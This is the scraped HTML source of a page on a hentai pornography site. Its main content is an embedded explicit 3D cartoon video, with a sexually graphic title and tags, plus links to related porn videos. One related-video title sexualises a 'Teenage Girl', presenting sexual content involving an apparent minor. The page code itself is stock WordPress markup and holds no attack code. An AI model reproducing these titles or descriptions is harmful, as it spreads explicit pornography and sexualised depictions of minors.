

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentaifriday.com/sexy-3d-cartoon-brunette-hottie-sucking-on-a-cock/
body_size: 14724
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://hentaifriday.com/wp-content/uploads/2022/10/pink-book-reading-hi.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://hentaifriday.com/sexy-3d-cartoon-brunette-hottie-sucking-on-a-cock/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sexy 3D cartoon brunette hottie sucking on a cock" />
<meta property="og:description" content="Sexy 3D cartoon brunette hottie sucking on a cock" />
<meta property="og:image" content="https://hentaifriday.com/wp-content/uploads/2021/02/sexy-3d-cartoon-brunette-hottie-sucking-on-a-cock.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Sexy 3D cartoon brunette hottie sucking on a cock">
<meta name="twitter:description" content="Sexy 3D cartoon brunette hottie sucking on a cock">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://hentaifriday.com/wp-content/uploads/2021/02/sexy-3d-cartoon-brunette-hottie-sucking-on-a-cock.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

            @import url(https://fonts.googleapis.com/css?family=Open+Sans);
        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: Open Sans;
        font-size: 36px;
    }
    .site-branding .logo img {
        max-width: 0px;
        max-height: 0px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #FF3185;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #FF3185!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#FF3185,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #FF3185!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #FF3185!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #FF3185!important;
        border-color: #FF3185!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>Sexy 3D cartoon brunette hottie sucking on a cock &#8211; Hentai Friday</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Feed" href="https://hentaifriday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Comments Feed" href="https://hentaifriday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Sexy 3D cartoon brunette hottie sucking on a cock Comments Feed" href="https://hentaifriday.com/sexy-3d-cartoon-brunette-hottie-sucking-on-a-cock/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hentaifriday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hentaifriday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1723805385' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hentaifriday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hentaifriday.com/wp-json/wp/v2/posts/5227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentaifriday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://hentaifriday.com/sexy-3d-cartoon-brunette-hottie-sucking-on-a-cock/" />
<link rel='shortlink' href='https://hentaifriday.com/?p=5227' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fsexy-3d-cartoon-brunette-hottie-sucking-on-a-cock%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fsexy-3d-cartoon-brunette-hottie-sucking-on-a-cock%2F&#038;format=xml" />
<link rel="pingback" href="https://hentaifriday.com/xmlrpc.php"></head>  <body class="post-template-default single single-post postid-5227 single-format-video">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://hentaifriday.com/" rel="home"><i class="fa fa-glass"></i> Hentai Friday</a></p> 										 				 									<p class="site-description">Best Hentai site - Your daily porn fix</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	     <div id="menu-toggle">         <i class="fa fa-bars"></i>     </div> </div>  <div class="header-search">     <form method="get" id="searchform" action="https://hentaifriday.com/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hentaifriday.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentaifriday.com/categories/">Category</a></li> <li id="menu-item-1833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1833"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-35662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35662"><a target="_blank" rel="noopener" href="https://biglist.club?r=JpeHam">Best Porn List</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentaifriday.com/tags/">Tags</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-5227" class="post-5227 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-3d tag-brunette tag-cartoon tag-cock tag-hottie tag-sexy tag-sucking post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	 	<div class="entry-content"> 		 <div class="video-player-area">  	 	<div class="video-player"> 		<meta itemprop="author" content="hentaifriday" /> 		<meta itemprop="name" content="Sexy 3D cartoon brunette hottie sucking on a cock" /> 					<meta itemprop="description" content="Sexy 3D cartoon brunette hottie sucking on a cock" /> 				<meta itemprop="duration" content="P0DT0H4M0S" /> 		<meta itemprop="thumbnailUrl" content="https://img-hw.xvideos-cdn.com/videos/thumbs169lll/6a/ac/c2/6aacc2b55551ceb5e9acf9aaaa1a307e/6aacc2b55551ceb5e9acf9aaaa1a307e.27.jpg" /> 					<meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/4830048" /> 				<meta itemprop="uploadDate" content="2025-12-28T03:46:04+08:00" />  					<div class="responsive-player"> 				<iframe src="https://hentaifriday.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Sexy 3D cartoon brunette hottie sucking on a cock</h1>					</div> 			</div>  	<div class="video-actions"> 					</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://hentaifriday.com/tag/3d/" class="label" title="3D"><i class="fa fa-tag"></i> 3D</a><a href="https://hentaifriday.com/tag/brunette/" class="label" title="Brunette"><i class="fa fa-tag"></i> Brunette</a><a href="https://hentaifriday.com/tag/cartoon/" class="label" title="cartoon"><i class="fa fa-tag"></i> cartoon</a><a href="https://hentaifriday.com/tag/cock/" class="label" title="cock"><i class="fa fa-tag"></i> cock</a><a href="https://hentaifriday.com/tag/hottie/" class="label" title="hottie"><i class="fa fa-tag"></i> hottie</a><a href="https://hentaifriday.com/tag/sexy/" class="label" title="sexy"><i class="fa fa-tag"></i> sexy</a><a href="https://hentaifriday.com/tag/sucking/" class="label" title="sucking"><i class="fa fa-tag"></i> sucking</a></div>		</div> 	 	<!-- Description --> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads">             </div>	</div> 	 	<div class="under-video-block">                                 <div class="videos-list">             <article id="post-17517" 								  class="thumb-block full-width post-17517 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-best tag-cum tag-friend tag-girl tag-girl-cum tag-hot tag-incredible tag-love tag-mouth tag-teenage post_format-post-format-video"> 	<a href="https://hentaifriday.com/love-me-harder-incredible-teenage-girl-cum-in-her-hot-best-friend-mouth/" title="LOVE ME HARDER &#8211; Incredible Teenage Girl cum in her hot Best friend mouth">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/love-me-harder-incredible-teenage-girl-cum-in-her-hot-best-friend-mouth.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/3a/06/0f/3a060fe888c82849b7cf91246cf3f188_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">LOVE ME HARDER &#8211; Incredible Teenage Girl cum in her hot Best friend mouth</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17527" 								  class="thumb-block full-width post-17527 post type-post status-publish format-video has-post-thumbnail hentry category-brunette post_format-post-format-video"> 	<a href="https://hentaifriday.com/mission-code-coco-p1/" title="mission code COCO p1">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/mission-code-coco-p1.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/9f/6f/5c/9f6f5c382483761ab18df0932dfc5f7e_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">mission code COCO p1</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-17521" 								  class="thumb-block full-width post-17521 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-play post_format-post-format-video"> 	<a href="https://hentaifriday.com/miss-matsui-play/" title="Miss Matsui play">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/miss-matsui-play.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/68/44/d4/6844d462ffaabe31fa2d74355d9d0c3e_169.mp4" 